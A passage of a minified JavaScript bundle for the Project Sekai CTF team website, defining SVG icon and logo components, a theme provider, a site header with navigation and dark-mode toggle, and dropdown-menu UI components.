12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=l.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=l.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},l.createElement("circle",{cx:12,cy:12,r:10}),l.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},42328:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),s.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),s.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},69913:function(e,t,r){Promise.resolve().then(r.bind(r,8464)),Promise.resolve().then(r.bind(r,89640)),Promise.resolve().then(r.bind(r,70367)),Promise.resolve().then(r.bind(r,39592)),Promise.resolve().then(r.t.bind(r,83015,23)),Promise.resolve().then(r.t.bind(r,46685,23)),Promise.resolve().then(r.bind(r,16436)),Promise.resolve().then(r.bind(r,30035)),Promise.resolve().then(r.bind(r,25986)),Promise.resolve().then(r.bind(r,81158)),Promise.resolve().then(r.bind(r,75371)),Promise.resolve().then(r.bind(r,50012)),Promise.resolve().then(r.bind(r,69115)),Promise.resolve().then(r.bind(r,27631)),Promise.resolve().then(r.bind(r,35021)),Promise.resolve().then(r.bind(r,73205)),Promise.resolve().then(r.bind(r,4869)),Promise.resolve().then(r.bind(r,33104)),Promise.resolve().then(r.t.bind(r,17305,23)),Promise.resolve().then(r.t.bind(r,23982,23)),Promise.resolve().then(r.t.bind(r,35091,23)),Promise.resolve().then(r.t.bind(r,17881,23)),Promise.resolve().then(r.t.bind(r,25587,23))},8464:function(e,t,r){"use strict";r.r(t),r.d(t,{ThemeProviders:function(){return i}});var n=r(57437),a=r(6435),l=r(49103),s=r.n(l);function i(e){let{children:t}=e;return(0,n.jsx)(a.f,{attribute:"class",defaultTheme:s().theme,enableSystem:!0,children:t})}},33104:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return N}});var n,a,l=r(57437),s=[{href:"/members",title:"Members"},{href:"/contests",title:"Contests"},{href:"/blog",title:"Blog"},{href:"https://ctf.sekai.team/",title:"CTF 2025"}],i=r(2265);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var c=function(e){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 317.09 317.09"},e),n||(n=i.createElement("defs",null,i.createElement("linearGradient",{id:"logo_svg__linear-gradient",x1:-1114.17,x2:-1114.17,y1:4312.73,y2:4002.5,gradientTransform:"matrix(1 0 .15 -.99 526.85 4270.19)",gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#00e5ea"}),i.createElement("stop",{offset:1,stopColor:"#00b5cc"})),i.createElement("linearGradient",{xlinkHref:"#logo_svg__linear-gradient",id:"logo_svg__linear-gradient-2",x1:1304.27,x2:1303.7,y1:3113.95,y2:2946.14,gradientTransform:"matrix(1 0 0 -1 -1109.25 3123.51)"}),i.createElement("linearGradient",{id:"logo_svg__linear-gradient-3",x1:126.09,x2:126.09,y1:20.15,y2:110.17,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#0069a5"}),i.createElement("stop",{offset:1,stopColor:"#003d6b"})),i.createElement("clipPath",{id:"logo_svg__clip-path"},i.createElement("path",{d:"M-549.1 0h317.09v317.09H-549.1z",className:"logo_svg__cls-1"})),i.createElement("clipPath",{id:"logo_svg__clip-path-3"},i.createElement("path",{d:"M-549.19 449.05h317.09v317.09h-317.09z",className:"logo_svg__cls-1"})),i.createElement("style",null,".logo_svg__cls-1{fill:none}"),i.createElement("image",{id:"logo_svg__image",width:1920,height:1080}))),i.createElement("g",{id:"logo_svg__Project_SEKAI_Square_Small","data-name":"Project SEKAI Square Small"},a||(a=i.createElement("path",{d:"M0 0h317.09v317.09H0z",className:"logo_svg__cls-1"})),i.createElement("path",{d:"M46.02 5.17h12.72l-46.02 306.8H0L46.02 5.17z",style:{fill:"url(#logo_svg__linear-gradient)"}}),i.createElement("path",{d:"M209.68 24.34c3.13-20.86-89.5-19.19-139.51-19.19L51.63 128.73c47.84-2.79 142.7-2.89 139.41 19-1.63 10.87-7.93 10.46-8.74 15.89-2.18 14.54 101.72 8 116.37 6.49l-31.4-61.59 49.82-62.09c-25.06 2.61-118.28 7.1-116.32-5.94 1.04-6.96 7.68-7.95 8.91-16.15Z",style:{fill:"url(#logo_svg__linear-gradient-2)"}}),i.createElement("path",{d:"m135.63 17.14-15.44 67.22c-4.13-3.77-10.45-6.17-17.53-6.15-12.42.05-22.47 7.53-22.44 16.72s10.13 16.6 22.55 16.56c10.76 0 19.72-5.65 21.91-13.12v-.07c.1-.37.17-.74.25-1.12l9.27-41.29q24.45 5.46 25.88 14a23.83 23.83 0 0 1-3.39 16.59q13.82-8 15.19-23.47t-36.25-45.87Z",style:{fill:"url(#logo_svg__linear-gradient-3)"}})))},d=r(42328),u=r(5994),f=r(68004),h=r(72115),m=r(3762),g=r(36592),v=()=>(0,l.jsxs)(g.h_,{modal:!1,children:[(0,l.jsx)(g.$F,{asChild:!0,children:(0,l.jsxs)(m.z,{className:"p-2 sm:hidden","aria-label":"Toggle menu",variant:"ghost",children:[(0,l.jsx)("span",{className:"sr-only",children:"Toggle menu"}),(0,l.jsx)(f.Z,{})]})}),(0,l.jsx)(g.AW,{align:"end",className:"min-w-[10rem]",children:s.map(e=>(0,l.jsx)(g.Xi,{asChild:!0,children:(0,l.jsx)(h.Z,{href:e.href,className:"flex items-center gap-4",children:(0,l.jsx)("div",{children:e.title})})},e.title))})]}),p=r(6435),x=r(44135),b=r(93088),_=()=>{let[e,t]=(0,i.useState)(!1),{theme:r,setTheme:n}=(0,p.F)();return((0,i.useEffect)(()=>t(!0),[]),e)?(0,l.jsx)(m.z,{"aria-label":"Toggle Dark Mode",variant:"ghost",className:"px-2",title:"Toggle Dark Mode",onClick:()=>n("dark"===r?"light":"dark"),children:e&&"dark"===r?(0,l.jsx)(x.Z,{}):(0,l.jsx)(b.Z,{})}):null},w=r(58890),y=r(49103),j=r.n(y),E=r(41827),k=()=>{let{query:e}=(0,w.useKBar)();if(j().search&&("algolia"===j().search.provider||"kbar"===j().search.provider))return(0,l.jsx)(m.z,{"aria-label":"Search",variant:"ghost",className:"px-2",title:"Search",onClick:()=>e.toggle(),children:(0,l.jsx)(E.Z,{})})},P=r(24033),N=()=>{let e=(0,P.usePathname)();return(0,l.jsxs)("header",{className:"flex items-center justify-between py-10",children:[(0,l.jsx)("div",{children:(0,l.jsx)(h.Z,{href:"/","aria-label":"Visit home page",children:(0,l.jsx)("div",{className:"flex items-center justify-between",children:"/"===e?(0,l.jsx)("div",{className:"mr-3",title:"Project Sekai",children:(0,l.jsx)(c,{height:50,width:"auto"})}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:"mr-3 hidden dark:block",title:"Project Sekai",children:(0,l.jsx)(d.default,{height:80,width:"auto"})}),(0,l.jsx)("div",{className:"mr-3 block dark:hidden",title:"Project Sekai",children:(0,l.jsx)(u.default,{height:80,width:"auto"})})]})})})}),(0,l.jsxs)("div",{className:"flex items-center text-base leading-5",children:[(0,l.jsx)("div",{className:"mr-1 hidden sm:flex sm:gap-1",children:s.map(e=>(0,l.jsx)(h.Z,{href:e.href,children:(0,l.jsx)(m.z,{variant:"ghost",children:e.title})},e.title))}),(0,l.jsxs)("div",{className:"flex gap-1",children:[(0,l.jsx)(_,{}),(0,l.jsx)(k,{}),(0,l.jsx)(v,{})]})]})]})}},72115:function(e,t,r){"use strict";var n=r(57437),a=r(61396),l=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),s=t&&t.startsWith("#");return a?(0,n.jsx)(l(),{href:t,...r}):s?(0,n.jsx)("a",{href:t,...r}):(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return c}});var n=r(57437),a=r(2265),l=r(82575),s=r(35080),i=r(64582);let o=(0,s.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,t)=>{let{className:r,variant:a,size:s,asChild:c=!1,...d}=e,u=c?l.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:s,className:r})),ref:t,...d})});c.displayName="Button"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return u},AW:function(){return m},Ju:function(){return x},KM:function(){return _},VD:function(){return b},Xi:function(){return g},h_:function(){return d}});var n=r(57437),a=r(2265),l=r(49310),s=r(62442),i=r(17158),o=r(76369),c=r(64582);let d=l.fC,u=l.xz;l.ZA,l.Uv,l.Tr,l.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:s,...o}=e;return(0,n.jsxs)(l.fF,{ref:t,className:(0,c.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...o,children:[s,(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=l.fF.displayName;let h=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.tu,{ref:t,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});h.displayName=l.tu.displayName;let m=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...s}=e;return(0,n.jsx)(l.Uv,{children:(0,n.jsx)(l.VY,{ref:t,sideOffset:a,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})})});m.displayName=l.VY.displayName;let g=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.ck,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...s})});g.displayName=l.ck.displayName;let v=a.forwardRef((e,t)=>{let{className:r,children:a,checked:i,...o}=e;return(0,n.jsxs)(l.oC,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:i,...o,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(s.Z,{className:"h-4 w-4"})})}),a]})});v.displayName=l.oC.displayName;let 